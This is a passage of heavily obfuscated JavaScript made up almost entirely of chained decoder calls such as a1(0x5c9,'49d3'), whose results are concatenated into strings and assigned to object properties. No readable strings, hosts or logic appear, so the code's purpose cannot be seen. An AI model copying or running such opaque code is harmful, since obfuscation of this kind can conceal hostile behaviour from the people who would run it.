VOb@')+a1(0x5c9,'49d3')+a1(0x46e,'0ohe')+a1(0x106,'49d3')+a1(0x56d,'ELm3')+a1(0x1a3,'VkUQ')+a1(0x528,'VOb@')+a1(0x572,'pAem')+a1(0x795,'$pf@')+a1(0x65f,'K]fR')+a1(0x8ba,'9dRK')+a1(0x278,'K]fR')+a1(0x730,')o7f')+a1(0x424,'pAem')+a1(0x287,'!fq1')+a1(0x108,'^4ah')+a1(0x1d4,'C]8E')+a1(0x805,'C]8E')+a1(0x6e7,'PhSh')+a1(0x875,'SOPp')+a1(0x45f,'VOb@')+a1(0x2ce,'0ohe')+a1(0x22b,'*)JH')+a1(0x57e,'8%2P')+a1(0x1cb,'VkUQ')+a1(0x641,')o7f')+a1(0x192,'!fq1')+a1(0x39a,'8%2P')+a1(0x896,'VkUQ')+a1(0x29f,'pAem')+a1(0x42b,'pAem')+a1(0x113,'pAem')+a1(0x5b6,'D!on')+a1(0x376,'[Znq')+a1(0x172,'PhSh')+a1(0x77c,'D!on')+a1(0x5fb,'@%Yf')+a1(0x313,'7#Fj')+a1(0x184,'O9$a')+a1(0x6a4,'YB7F')+a1(0x799,'$pf@')+a1(0x6c6,'nF!n')+a1(0x3e2,'SOPp')+a1(0x1a5,'0ohe')+a1(0x402,'6!)0')+a1(0x22a,'%dFA')+a1(0x48b,'VOb@')+a1(0x43b,'*)JH')+a1(0x243,'6!)0'))+(a1(0x155,'SOPp')+a1(0x344,'@%Yf')+a1(0x650,'o%6C')+a1(0xfd,'n(%J')+a1(0x51f,'!fq1')+a1(0x6bc,'a]&h')+a1(0x892,'49d3')+a1(0x1c5,'VkUQ')+a1(0x7fa,'VOb@')+a1(0x3da,'VOb@')+a1(0x563,'C]8E')+a1(0x2cf,'!0v[')+a1(0x73d,'[Znq')+a1(0x230,'^4ah')+a1(0x34b,'vGnl')+a1(0x638,'F@9)')+a1(0x614,'C]8E')+a1(0x7b7,')o7f')+a1(0x3bf,'7#Fj')+a1(0x898,')o7f')+a1(0x142,'o%6C')+a1(0x7eb,'79NV')+a1(0x4be,'U%Hi')+a1(0x3c9,'7#Fj')+a1(0x455,'VkUQ')+a1(0x34f,'^4ah')+a1(0x52b,'QJxk')+a1(0x756,'6!)0')+a1(0x733,'RB%r')+a1(0x87f,'D!on')+a1(0x42c,'!BPO')+a1(0x5e6,'n(%J')+a1(0x6da,'n(%J')+a1(0x6af,'VkUQ')+a1(0x59a,'49d3')+a1(0x852,'h*o7')+a1(0x1fc,'Q8A5')+a1(0x5cf,'248e')+a1(0x8ce,'!0v[')+a1(0x5ea,'@%Yf')+a1(0x49e,'a]&h')+a1(0x7da,'C]8E')+a1(0x629,'I0[w')+a1(0x100,'SOPp')+a1(0x8cf,'%dFA')+a1(0x5a0,'qscp')+a1(0x2e5,'U%Hi')+a1(0x499,'D!on')+a1(0x515,'VkUQ')+a1(0x66b,'vGnl')+a1(0x5dc,'^4ah')+a1(0x5be,'8%2P')+a1(0x591,'nF!n')+a1(0x27e,'[Znq')+a1(0x2b7,'8%2P')+a1(0x7be,'U%Hi')+a1(0x81d,'vGnl')+a1(0x620,'49d3')+a1(0x6b3,'6!)0')+a1(0x746,'%dFA')+a1(0x62e,'!BPO')+a1(0x263,'n(%J')+a1(0x58c,'@%Yf')+a1(0x6d5,'%dFA')+a1(0x565,'YB7F')+a1(0x1c0,'9dRK')+a1(0x75d,'K]fR')+a1(0x599,'xmup')+a1(0x200,'O9$a')+a1(0x8a1,'VkUQ')+a1(0x29b,'PhSh')+a1(0x62c,'I0[w')+a1(0x556,'GrVo')+a1(0x611,'YB7F')+a1(0x899,'@%Yf')+a1(0x246,'248e')+a1(0x571,'7#Fj')+a1(0x15e,'Q8A5')+a1(0x37f,'pAem')+a1(0x6e2,'[Znq')+a1(0x5d2,')o7f')+a1(0x8c5,'tB]Q')+a1(0x1d3,'f%9g')+a1(0x1c9,'C]8E')+a1(0x736,'f%9g')+a1(0x6df,'Q8A5')+a1(0x769,'^4ah')+a1(0x2d2,'SOPp')+a1(0x152,'PhSh')+a1(0x8b0,'%dFA')+a1(0x39b,'VOb@')+a1(0x414,'*)JH')+a1(0x21f,'qscp')+a1(0x26b,'79NV')+a1(0x22d,'ELm3')+a1(0x6d2,'*)JH')+a1(0x78b,'F@9)')+a1(0x5e7,'[Znq')+a1(0x600,'%dFA')+a1(0x7bc,'79NV')+a1(0xf6,'SOPp')+a1(0x2bb,'I0[w')+a1(0x721,'VOb@')+a1(0x1a0,'E2Af')+a1(0x240,'h*o7')+a1(0x220,'h*o7')+a1(0x22f,'uWW#')+a1(0x76c,'*)JH')+a1(0x734,'vGnl')+a1(0x4e7,'O9$a')+a1(0x842,'!0v[')+a1(0x3e9,'xmup')+a1(0x199,'RB%r')+a1(0x8a7,'49d3')+a1(0x5d4,'o%6C')+a1(0x470,'vGnl')+a1(0x6fc,'vGnl')+a1(0x88f,'0ohe')+a1(0x3ad,'YB7F')+a1(0x2d7,'pAem')+a1(0x305,'9dRK')+a1(0x165,'uWW#')+a1(0x5de,'a]&h')+a1(0x84c,'O9$a')+a1(0x3ef,'f%9g')+a1(0x88a,'Q8A5')+a1(0x6f8,'QJxk')+a1(0x465,'I0[w')+a1(0x7fb,'248e')+a1(0x861,'VOb@')+a1(0x5e5,'!BPO')+a1(0x4f9,'RB%r')+a1(0x2b5,'!BPO')+a1(0x153,'!0v[')+a1(0x27b,'Q8A5')+a1(0x841,'I0[w')+a1(0x762,'PhSh')+a1(0x6d6,'!BPO')+a1(0x82b,'^4ah')+a1(0x790,'!0v[')+a1(0x8bb,'O9$a')+a1(0x870,'!fq1')+a1(0x405,'!BPO')+a1(0x71c,'!fq1')+a1(0x701,'@%Yf')+a1(0x811,'7#Fj')+a1(0x7d3,'I0[w')+a1(0x136,'nF!n')+a1(0x2c4,'VOb@')+a1(0x21a,'0ohe')+a1(0x773,'^4ah')+a1(0x789,'xmup')+a1(0x846,'AkGa')+a1(0x692,'xmup')+a1(0x71f,'RB%r')+a1(0x7dc,'!0v[')+a1(0x851,'$pf@')+a1(0x2e2,'6!)0')+a1(0x2e7,'C]8E')+a1(0x2c6,')o7f')+a1(0x1c1,'Q8A5')+a1(0x3c3,'49d3')+a1(0x269,'tB]Q')+a1(0x7a9,'rC7X')+a1(0x431,'ELm3')+a1(0x1a6,'rC7X')+a1(0x6f4,'QJxk')+a1(0x544,'49d3')+a1(0x887,'[Znq')+a1(0x181,'uWW#')+a1(0x755,'Q8A5')+a1(0x648,'f%9g')+a1(0x4ac,'GrVo')+a1(0x162,'SOPp')+a1(0x369,'K]fR')+a1(0x4d1,'C]8E')+a1(0x6ff,'@%Yf')+a1(0x785,'C]8E')+a1(0x7f5,'7#Fj')+a1(0x3b7,'QJxk')+a1(0x1ba,'$pf@')+a1(0x59c,'0ohe')+a1(0x2ad,'8%2P')+a1(0x510,'8%2P')+a1(0x4cf,'o%6C')+a1(0x53d,'o%6C')+a1(0x627,'!fq1')+a1(0x73c,'!0v[')+a1(0x573,'U%Hi')+a1(0x21e,'79NV')+a1(0x43e,'F@9)')+a1(0x5a7,'tB]Q')+a1(0x36e,'!fq1')+a1(0x61e,'^4ah')+a1(0x7b3,'Q8A5')+a1(0x4e9,'RB%r')+a1(0x63c,'VkUQ')+a1(0x3dc,'QJxk')+a1(0x338,'0ohe')+a1(0x8ab,'xmup'))+(a1(0x2a8,'GrVo')+a1(0x429,'GrVo')+a1(0x351,'*)JH')+a1(0x47b,'o%6C')+a1(0x5dd,'PhSh')+a1(0x88b,'7#Fj')+a1(0x1b3,'pAem')+a1(0x445,'pAem')+a1(0x655,'U%Hi')+a1(0x2ec,'U%Hi')+a1(0x7fc,'F@9)')+a1(0x597,'0ohe')+a1(0x319,'QJxk')+a1(0x3a8,'RB%r')+a1(0x355,'vGnl')+a1(0x1c7,'C]8E')+a1(0x125,'^4ah')+a1(0x4a8,'0ohe')+a1(0x1b9,'0ohe')+a1(0x5cb,'n(%J')+a1(0x3f1,'QJxk')+a1(0x3ca,'O9$a')+a1(0x2d0,'xmup')+a1(0x2de,'VOb@')+a1(0x8a9,'7#Fj')+a1(0x15f,'*)JH')+a1(0x323,'VOb@')+a1(0x8c9,'9dRK')+a1(0x7d8,'6!)0')+a1(0x77b,'GrVo')+a1(0x6c9,'%dFA')+a1(0x3ff,'vGnl')+a1(0x763,'SOPp')+a1(0x139,'vGnl')+a1(0x460,'VOb@')+a1(0x2b1,'@%Yf')+a1(0x266,'pAem')+a1(0x138,'!0v[')+a1(0x85a,'248e')+a1(0x1d0,'qscp')+a1(0x39e,'U%Hi')+a1(0x7cc,'248e')+a1(0x2bd,'49d3')+a1(0x7e7,'*)JH')+a1(0x480,'@%Yf')+a1(0x583,'!BPO')+a1(0x60a,'xmup')+a1(0x3f2,'YB7F')+a1(0x44e,'a]&h')+a1(0x832,'7#Fj')+a1(0x74a,'GrVo')+a1(0x3f9,'a]&h')+a1(0x86e,'QJxk')+a1(0x6b8,'ELm3')+a1(0x7ea,'U%Hi')+a1(0x332,'9dRK')+a1(0x680,'RB%r')+a1(0x13f,')o7f')+'EY'),c[a1(0x6c2,'a]&h')]=a1(0x493,'^4ah')+a1(0x511,'vGnl')+a1(0x5b0,'rC7X')+a1(0x242,'7#Fj')+a1(0x80e,'0ohe')+a1(0x5b7,'qscp')+a1(0x11c,'!0v[')+a1(0x64a,'QJxk')+a1(0x335,'O9$a')+a1(0x478,'248e')+a1(0x682,'7#Fj')+a1(0x48c,'VkUQ')+a1(0x5c1,'8%2P')+a1(0x59d,'SOPp')+a1(0x27d,'RB%r')+a1(0x4d0,'I0[w')+a1(0x388,'tB]Q')+a1(0x77d,'%dFA')+a1(0x80d,'D!on')+a1(0x59b,'a]&h')+a1(0x509,'xmup')+a1(0x76f,'C]8E')+a1(0x847,'O9$a')+a1(0x375,'@%Yf')+a1(0x62a,'h*o7')+a1(0x553,'[Znq')+a1(0x582,'o%6C')+a1(0x398,'VkUQ')+a1(0x503,'YB7F')+a1(0x1a8,'U%Hi')+a1(0x56a,'vGnl')+a1(0x233,'[Znq')+a1(0x2b0,'8%2P')+a1(0x73f,'I0[w')+a1(0x2c3,'!0v[')+a1(0x27f,'o%6C')+a1(0x854,'@%Yf')+a1(0x36f,'a]&h')+a1(0x7b9,'rC7X')+a1(0x26c,'F@9)')+a1(0x7dd,'*)JH')+a1(0x580,'nF!n')+a1(0x7f4,'!0v[')+a1(0x360,'a]&h')+a1(0x2a3,'YB7F')+a1(0x61d,'D!on')+a1(0x684,'vGnl')+a1(0x4a9,'!0v[')+a1(0x5f3,'PhSh')+a1(0x806,'QJxk')+a1(0x58b,'I0[w')+a1(0x282,'49d3')+a1(0x17d,'D!on')+a1(0x724,'[Znq')+a1(0x186,'f%9g')+a1(0x6a9,'AkGa')+a1(0x616,'6!)0')+a1(0x315,')o7f')+a1(0x1ec,'VkUQ')+a1(0x728,'6!)0')+a1(0x636,'*)JH')+a1(0x26f,'O9$a')+a1(0x288,'D!on')+a1(0x1e8,'I0[w')+a1(0x626,'qscp')+a1(0x66d,'SOPp')+a1(0x2d6,'RB%r')+a1(0x497,'248e')+a1(0x623,'VOb@')+a1(0x454,')o7f')+a1(0x137,'O9$a')+a1(0x1a7,'I0[w')+a1(0x1a1,'248e')+a1(0x4d4,'qscp')+a1(0x2ed,'tB]Q')+a1(0x371,'VkUQ')+a1(0x1b7,'O9$a')+a1(0x696,'ELm3')+a1(0x2bc,'RB%r')+a1(0x579,'Q8A5')+a1(0x81e,'9dRK')+a1(0x5eb,'49d3')+a1(0x779,'VkUQ')+a1(0x115,'U%Hi')+a1(0x840,'79NV')+a1(0x820,'VOb@')+a1(0x662,'PhSh')+a1(0x815,'D!on')+a1(0x189,'QJxk')+a1(0x417,'xmup')+a1(0x134,'f%9g')+a1(0x826,'%dFA')+a1(0x218,'F@9)')+a1(0x16d,'PhSh')+a1(0x37c,'YB7F')+a1(0x7a6,'9dRK')+a1(0x8c1,'E2Af')+a1(0x6ec,'Q8A5')+a1(0x783,'PhSh')+a1(0x5a2,'[Znq')+a1(0x613,'Q8A5')+a1(0x187,'49d3')+a1(0x289,'6!)0')+a1(0x630,'RB%r')+a1(0x5a9,'h*o7')+a1(0x416,'GrVo')+a1(0x477,'F@9)')+a1(0x68d,'PhSh')+a1(0x561,'E2Af')+a1(0x7b4,'n(%J')+a1(0x18e,'7#Fj')+a1(0x4b1,'79NV')+a1(0x432,'9dRK')+a1(0x3f4,'*)JH')+a1(0x291,'VOb@')+a1(0x651,'$pf@')+a1(0x47e,'K]fR')+a1(0x256,'RB%r')+a1(0x5c5,'pAem')+a1(0x235,'U%Hi')+a1(0x274,'0ohe')+a1(0x5ad,'AkGa')+a1(0x6cc,'PhSh')+a1(0x711,'%dFA')+a1(0x53e,'Q8A5')+a1(0x6e1,'6!)0')+a1(0x4e3,'^4ah')+a1(0x50f,'PhSh')+a1(0x17b,'a]&h')+a1(0x79c,'h*o7')+a1(0x635,'qscp')+a1(0x321,'!fq1')+a1(0x1cd,'VkUQ')+a1(0x14c,'248e')+a1(0x3c7,'h*o7')+a1(0x687,'tB]Q')+a1(0x1f8,'8%2P')+a1(0x76e,'$pf@')+a1(0x212,'*)JH')+a1(0x5ef,'6!)0')+a1(0x5b3,'vGnl')+a1(0x714,'0ohe')+a1(0x147,'9dRK')+a1(0x33d,'^4ah')+a1(0x709,'49d3')+a1(0x350,'U%Hi')+a1(0x2fa,'a]&h')+a1(0x88c,'SOPp')+a1(0x545,'C]8E')+a1(0x85e,'49d3')+a1(0x236,'n(%J')+a1(0x7c9,'Q8A5')+a1(0x4c4,'nF!n')+a1(0x86d,'tB]Q')+a1(0x60f,'PhSh')+a1(0x393,'0ohe')+a1(0x348,'6!)0')+a1(0x750,'YB7F')+a1(0x205,'VOb@')+a1(0x43c,'I0[w')+a1(0x379,'C]8E')+a1(0x7ba,'a]&h')+a1(0x498,'9dRK')+a1(0x857,'C]8E')+a1(0x1fb,'AkGa')+a1(0x876,'VOb@')+a1(0x11f,'PhSh')+a1(0x4bf,'a]&h')+a1(0x3a4,'rC7X')+a1(0x2ee,'PhSh')+a1(0x2d1,'!fq1')+a1(0x466,'o%6C')+a1(0x7a8,'C]8E')+a1(0x70c,'U%Hi')+a1(0x2d3,'RB%r')+a1(0x67c,'F@9)')+a1(0x4d5,'!0v[')+a1(0x3ae,'*)JH')+a1(0x23b,'xmup')+a1(0x149,'AkGa')+a1(0x673,'o%6C')+a1(0x2f0,'h*o7')+a1(0x2fc,'VOb@')+a1(0x306,'n(%J')+a1(0x777,'a]&h')+a1(0x83f,'YB7F')+a1(0x7ec,'%dFA')+a1(0x4d8,'K]fR')+a1(0x161,'o%6C')+a1(0x33c,'O9$a')+a1(0x31b,'*)JH')+a1(0x8ac,'YB7F')+a1(0x251,'U%Hi')+a1(0x6c8,'uWW#')+a1(0x407,'VOb@')+a1(0x625,'*)JH')+a1(0x4d9,'I0[w')+a1(0x55a,'a]&h')+a1(0x244,'rC7X')+a1(0x2eb,'9dRK')+(a1(0x691,'E2Af')+a1(0x699,'SOPp')+a1(0x6b9,'[Znq')+a1(0x674,'[Znq')+a1(0x793,'O9$a')+a1(0x767,'D!on')+a1(0x24a,'rC7X')+a1(0x686,'@%Yf')+a1(0x845,'%dFA')+a1(0x4ef,'n(%J')+a1(0x12a,'vGnl')+a1(0x193,'SOPp')+a1(0x3de,'[Znq')+a1(0x5b8,'9dRK')+a1(0x7ab,'a]&h')+a1(0x3ee,'!fq1')+a1(0x11b,'qscp')+a1(0x71d,'a]&h')+a1(0x4aa,'PhSh')+a1(0x8b1,'0ohe')+a1(0x7e4,'[Znq')+a1(0x610,'RB%r')+a1(0x56e,'h*o7')+a1(0x215,'%dFA')+a1(0x1f6,'9dRK')+a1(0x4a2,'ELm3')+a1(0x859,'SOPp')+a1(0x415,'RB%r')+a1(0x86a,'*)JH')+a1(0x316,'79NV')+a1(0x10a,'PhSh')+a1(0x1ef,'nF!n')+a1(0x566,'7#Fj')+a1(0x772,'PhSh')+a1(0x3f6,'0ohe')+a1(0x333,'n(%J')+a1(0x10c,'xmup')+a1(0x253,'79NV')+a1(0x665,'9dRK')+a1(0x180,'O9$a')+a1(0x7ac,'VkUQ')+a1(0x2c5,'h*o7')+a1(0x408,'PhSh')+a1(0x201,'RB%r')+a1(0x21d,'7#Fj')+a1(0x7c5,'!BPO')+a1(0x14e,'o%6C')+a1(0x45e,'SOPp')+a1(0x488,'E2Af')+a1(0x7a0,'PhSh')+a1(0x4ae,'ELm3')+a1(0x63e,'6!)0')+a1(0x437,'!0v[')+a1(0x628,'7#Fj')+a1(0x280,')o7f')+a1(0x844,'!BPO')+a1(0x31c,'C]8E')+a1(0x54c,'f%9g')+a1(0x89b,'h*o7')+a1(0x302,'Q8A5')+a1(0x36a,'VOb@')+a1(0x570,'8%2P')+a1(0x6f7,'8%2P')+a1(0x6ca,'uWW#')+a1(0x7cf,'!BPO')+a1(0x3a0,'n(%J')+a1(0x3ce,'6!)0')+a1(0x2f5,'GrVo')+a1(0x3bd,'7#Fj')+a1(0x649,'7#Fj')+a1(0x35a,'K]fR')+a1(0x208,'xmup')+a1(0x464,'8%2P')+a1(0x2fb,'79NV')+a1(0x866,'SOPp')+a1(0x40d,'uWW#')+a1(0x20a,'49d3')+a1(0x400,'RB%r')+a1(0x5bd,'o%6C')+a1(0x483,'7#Fj')+a1(0x810,'a]&h')+a1(0x57f,'h*o7')+a1(0x361,'pAem')+a1(0x410,'79NV')+a1(0x757,'PhSh')+a1(0x505,'O9$a')+a1(0x258,'nF!n')+a1(0x67f,'D!on')+a1(0x703,'[Znq')+a1(0x346,'rC7X')+a1(0x80b,'@%Yf')+a1(0x2db,'0ohe')+a1(0x6cb,'7#Fj')+a1(0x42a,'Q8A5')+a1(0x59e,'7#Fj')+a1(0x624,'ELm3')+a1(0x112,'79NV')+a1(0x271,'ELm3')+a1(0x250,'F@9)')+a1(0x517,'79NV')+a1(0x378,'nF!n')+a1(0x413,'!0v[')+a1(0x877,'49d3')+a1(0x2d9,'tB]Q')+a1(0x644,'8%2P')+a1(0xf9,'8%2P')+a1(0x7cb,'!0v[')+a1(0x16b,'[Znq')+a1(0x11e,'PhSh')+a1(0x49a,')o7f')+a1(0xea,'$pf@')+a1(0x117,'RB%r')+a1(0x495,'%dFA')+a1(0x881,'YB7F')+a1(0x409,'!0v[')+a1(0x6d4,'79NV')+a1(0x83d,'xmup')+a1(0x7e5,'79NV')+a1(0x49b,'7#Fj')+a1(0x3d9,'RB%r')+a1(0x2fd,'YB7F')+a1(0x672,'YB7F')+a1(0x713,'C]8E')+a1(0x65a,'uWW#')+a1(0x4c6,'[Znq')+a1(0x81b,'YB7F')+a1(0x8c3,'!0v[')+a1(0x1c6,'PhSh')+a1(0x542,'nF!n')+a1(0x441,'uWW#')+a1(0x472,'^4ah')+a1(0x4bb,'D!on')+a1(0x2c0,'uWW#')+a1(0xef,'ELm3')+a1(0x21c,'9dRK')+a1(0x864,'^4ah')+a1(0x640,'RB%r')+a1(0x742,'nF!n')+a1(0x816,'8%2P')+a1(0x1b6,'AkGa')+a1(0x202,'C]8E')+a1(0x712,'n(%J')+a1(0x47c,'n(%J')+a1(0x58f,'@%Yf')+a1(0x3b9,'%dFA')+a1(0x1dc,'PhSh')+a1(0x7df,'GrVo')+a1(0x104,'AkGa')+a1(0x2e8,'79NV')+a1(0x804,'!fq1')+a1(0x7ef,'!0v[')+a1(0x888,'49d3')+a1(0x8bd,'!BPO')+a1(0x55b,'AkGa')+a1(0x62f,'o%6C')+a1(0x4ca,'xmup')+a1(0x65c,'U%Hi')+a1(0x329,'xmup')+a1(0x536,'uWW#')+a1(0x85c,'O9$a')+a1(0x292,'49d3')+a1(0x85f,'7#Fj')+a1(0x37e,'xmup')+a1(0x7d1,'xmup')+a1(0x661,'nF!n')+a1(0x3ed,'xmup')+a1(0x176,'F@9)')+a1(0x1c8,'O9$a')+a1(0x420,'I0[w')+a1(0x5aa,'pAem')+a1(0x86f,'79NV')+a1(0x52f,'[Znq')+a1(0x843,'*)JH')+a1(0x51b,'@%Yf')+a1(0x267,'qscp')+a1(0x506,'uWW#')+a1(0x68b,'!BPO')+a1(0x564,'ELm3')+a1(0x2aa,'O9$a')+a1(0x7ed,'f%9g')+a1(0x109,'49d3')+a1(0x3c8,'D!on')+a1(0x3f8,'*)JH')+a1(0x392,'U%Hi')+a1(0x3fa,'h*o7')+a1(0x770,'Q8A5')+a1(0x2a7,'SOPp')+a1(0x4a3,'QJxk')+a1(0x3af,'VkUQ')+a1(0x688,'VOb@')+a1(0x13c,')o7f')+a1(0x210,'8%2P')+a1(0x739,'ELm3')+a1(0x508,'49d3')+a1(0x8a0,'[Znq')+a1(0x349,'C]8E')+a1(0x74e,'pAem')+a1(0x7c4,'pAem')+a1(0x39d,'o%6C')+a1(0x25e,'RB%r'))+(a1(0x381,'9dRK')+a1(0x3fe,'49d3')+a1(0x51c,'uWW#')+a1(0x1e6,'PhSh')+a1(0x31a,'$pf@')+a1(0x46d,'a]&h')+a1(0x51d,'GrVo')+a1(0x496,'79NV')+a1(0x2c7,'GrVo')+a1(0x330,'h*o7')+a1(0x179,'[Znq')+a1(0x8a4,'*)JH')+a1(0x602,'9dRK')+a1(0x6c5,'VOb@')+a1(0x6ee,'!BPO')+a1(0x41a,'AkGa')+a1(0x621,'0ohe')+a1(0x55e,'vGnl')+a1(0x891,'nF!n')+a1(0x167,'O9$a')+a1(0x4e0,'I0[w')+a1(0x827,'tB]Q')+a1(0x17c,'%dFA')+a1(0x33a,'a]&h')+a1(0x555,'O9$a')+a1(0x22c,'248e')+a1(0x24d,'o%6C')+a1(0x4ce,'n(%J')+a1(0x32a,'49d3')+a1(0x436,'8%2P')+a1(0x647,'GrVo')+a1(0x768,'AkGa')+a1(0x8ae,'QJxk')+a1(0x339,'I0[w')+a1(0x4e2,'YB7F')+a1(0x453,'!BPO')+a1(0x45a,'nF!n')+a1(0x3b8,'0ohe')+a1(0x818,'SOPp')+a1(0x327,'QJxk')+a1(0x7a1,'D!on')+a1(0x716,'o%6C')+a1(0x82d,'AkGa')+a1(0x526,'VOb@')+a1(0x324,'248e')+a1(0x40f,'uWW#')+a1(0x4df,'8%2P')+a1(0x3c1,'uWW#')+a1(0x577,'E2Af')+a1(0x217,'F@9)')+a1(0x439,'248e')+a1(0x833,'AkGa')+a1(0x6c7,'@%Yf')+a1(0x19d,'vGnl')+a1(0x3c4,'I0[w')+a1(0x448,'79NV')+a1(0x523,'a]&h')+a1(0x60d,'9dRK')+a1(0x3d0,'D!on')+a1(0x3d7,'tB]Q')+a1(0x596,'n(%J')+a1(0x786,'tB]Q')+a1(0x7bd,'E2Af')+a1(0x2d5,'D!on')+a1(0x535,'[Znq')+a1(0x468,'[Znq')+a1(0x66c,'Q8A5')+a1(0x84d,'RB%r')+a1(0x438,'Q8A5')+a1(0x6d9,'ELm3')+a1(0x485,'!0v[')+a1(0x4d6,'K]fR')+a1(0x1d1,'%dFA')+a1(0x123,'nF!n')+a1(0x678,'248e')+a1(0xf5,'VkUQ')+a1(0x6ba,'AkGa')+a1(0x144,'O9$a')+a1(0x8c4,'nF!n')+a1(0x248,'O9$a')+a1(0x5df,'Q8A5')+a1(0x21b,'8%2P')+a1(0x232,'nF!n')+a1(0x2ef,'qscp')+a1(0x404,'uWW#')+a1(0x792,'a]&h')+a1(0x70f,'$pf@')+a1(0x8c8,'PhSh')+a1(0x5ca,'@%Yf')+a1(0x3dd,'rC7X')+a1(0x547,'SOPp')+a1(0x386,'ELm3')+a1(0x31f,'8%2P')+a1(0x69f,'nF!n')+a1(0x4b8,'nF!n')+a1(0x595,'248e')+a1(0x368,'6!)0')+a1(0x5af,'VOb@')+a1(0x7c1,'QJxk')+a1(0x2f7,'QJxk')+a1(0x77f,'6!)0')+a1(0x65d,'nF!n')+a1(0x4f2,'Q8A5')+a1(0x681,'!fq1')+a1(0x617,'xmup')+a1(0x120,'O9$a')+a1(0x584,'79NV')+a1(0x68c,')o7f')+a1(0x3b6,'GrVo')+a1(0x6b0,'!0v[')+a1(0x512,'O9$a')+a1(0x23c,'6!)0')+a1(0x141,'YB7F')+a1(0x4bd,'uWW#')+a1(0x760,'f%9g')+a1(0x4dc,'8%2P')+a1(0x444,'YB7F')+a1(0x29e,'uWW#')+a1(0x2ba,'ELm3')+a1(0x569,'*)JH')+a1(0x822,'uWW#')+a1(0x73b,'QJxk')+a1(0x46f,'xmup')+a1(0x5d3,'K]fR')+a1(0x848,')o7f')+a1(0x1b0,'248e')+a1(0x35c,'vGnl')+a1(0x525,'C]8E')+a1(0x513,'a]&h')+a1(0x35d,'^4ah')+a1(0x1f5,'49d3')+a1(0x31d,'VkUQ')+a1(0x2e6,'8%2P')+a1(0x363,'f%9g')+a1(0x6cf,'h*o7')+a1(0x54d,'!BPO')+a1(0xfe,'VOb@')+a1(0x2f3,'*)JH')+a1(0x4c3,'%dFA')+a1(0x38d,'ELm3')+a1(0x5b2,'n(%J')+a1(0x382,'QJxk')+a1(0x44b,'0ohe')+a1(0x118,'tB]Q')+a1(0x2a2,'AkGa')+a1(0x4da,'YB7F')+a1(0x473,'SOPp')+a1(0x824,'tB]Q')+a1(0x304,'E2Af')+a1(0x293,'xmup')+a1(0x157,'@%Yf')+a1(0x475,'AkGa')+a1(0x6ae,'C]8E')+a1(0x693,'uWW#')+a1(0x1a9,'!0v[')+a1(0x4cd,'K]fR')+a1(0x6e0,'8%2P')+a1(0x2b8,'248e')+a1(0x25c,'[Znq')+a1(0x5ec,'qscp')+a1(0x3f7,'qscp')+a1(0x15d,'6!)0')+a1(0x850,'$pf@')+a1(0x14b,'f%9g')+a1(0x89f,'pAem')+a1(0x40a,'AkGa')+a1(0x3a2,'7#Fj')+a1(0x581,'I0[w')+a1(0x42e,'U%Hi')+a1(0x895,'8%2P')+a1(0x5ae,'GrVo')+a1(0x57b,'F@9)')+a1(0x3cd,'$pf@')+a1(0x1c3,'E2Af')+a1(0x440,'7#Fj')+a1(0x3df,'!BPO')+a1(0x575,'*)JH')+a1(0x4f8,'n(%J')+a1(0x23a,'Q8A5')+a1(0x524,'RB%r')+a1(0x1d6,'xmup')+a1(0x195,'nF!n')+a1(0x418,'YB7F')+a1(0x527,'rC7X')+a1(0x45d,'@%Yf')+a1(0x814,'C]8E')+a1(0x154,'PhSh')+a1(0x2fe,'$pf@')+a1(0x753,'@%Yf')+a1(0x4fd,'f%9g')+a1(0x3e7,'GrVo')+a1(0x268,'f%9g')+a1(0x1a4,'*)JH')+a1(0x771,'QJxk')+a1(0x4ea,'0ohe')+a1(0x516,'n(%J')+a1(0x874,'YB7F')+a1(0x2ae,'a]&h')+a1(0x3a1,'VkUQ')+a1(0x592,'a]&h'))+(a1(0x32b,'RB%r')+a1(0x399,'uWW#')+a1(0x588,'SOPp')+a1(0x853,'49d3')+a1(0x150,'f%9g')+a1(0x706,'vGnl')+a1(0x8b8,'YB7F')+a1(0x64e,'RB%r')+a1(0x4b2,'248e')+a1(0x4cc,'!fq1')+a1(0x6e6,'VkUQ')+a1(0x17f,'PhSh')+a1(0x4fc,'a]&h')+a1(0x2be,'O9$a')+a1(0x1f3,'PhSh')+a1(0x62d,'I0[w')+a1(0x456,'uWW#')+a1(0x5f6,'F@9)')+a1(0x326,'248e')+a1(0x1b8,'GrVo')+a1(0x679,'qscp')+a1(0x58e,'SOPp')+a1(0x277,'ELm3')+a1(0x8a5,'7#Fj')+a1(0x1bc,'Q8A5')+a1(0x2f9,'GrVo')+a1(0x6ab,'VkUQ')+a1(0x7ca,'vGnl')+a1(0x5a4,'VkUQ')+a1(0x5d8,'xmup')+a1(0x17e,'7#Fj')+a1(0x7a4,'qscp')+a1(0xfb,'YB7F')+a1(0x520,'*)JH')+a1(0x7c2,'@%Yf')+a1(0x28b,'[Znq')+a1(0x259,'@%Yf')+a1(0x18b,'qscp')+a1(0x63b,'I0[w')+a1(0x2d4,'RB%r')+a1(0x4b4,'$pf@')+a1(0x71a,'!BPO')+a1(0x867,'!0v[')+a1(0x66e,'AkGa')+a1(0x66f,'%dFA')+a1(0x669,'vGnl')+a1(0x53b,'U%Hi')+a1(0x47a,'!fq1')+a1(0x705,'n(%J')+a1(0x36b,'Q8A5')+a1(0x341,'[Znq')+a1(0x7fd,')o7f')+']'),c[a1(0x73a,'f%9g')]=a1(0x2dd,'^4ah')+a1(0x87a,'6!)0')+a1(0x148,'[Znq')+a1(0x2c8,'h*o7')+a1(0x252,'VOb@')+a1(0x160,'!0v[')+a1(0x3d3,'K]fR')+a1(0x50c,'VOb@')+a1(0x76d,'248e')+a1(0x12c,'SOPp')+a1(0x77e,'!fq1')+a1(0x265,'@%Yf')+a1(0x1ea,'6!)0')+a1(0x79a,'AkGa')+a1(0x3ac,'Q8A5')+'OM',c[a1(0x4ec,'n(%J')]=a1(0x3bc,'pAem')+a1(0x4fe,'E2Af')+a1(0x86b,'PhSh')+a1(0x491,'tB]Q')+a1(0x7c8,'8%2P')+a1(0x127,'$pf@')+a1(0x307,'F@9)')+a1(0x336,'D!on')+a1(0x18f,'a]&h')+a1(0x1bd,'SOPp')+a1(0x203,'uWW#')+'M]',c[a1(0x422,'F@9)')]=a1(0x39c,'QJxk')+a1(0x6e9,'nF!n')+a1(0x6f2,'QJxk')+a1(0x801,'49d3')+a1(0x5f4,'@%Yf')+a1(0x2f1,'f%9g')+a1(0x28f,'VkUQ')+a1(0x4f5,'@%Yf')+a1(0x362,'SOPp')+a1(0x774,'6!)0')+a1(0x533,'8%2P')+a1(0x4ee,'F@9)')+a1(0x664,'h*o7')+a1(0x1c4,'VOb@')+a1(0x64c,'nF!n')+a1(0x4b9,'h*o7')+a1(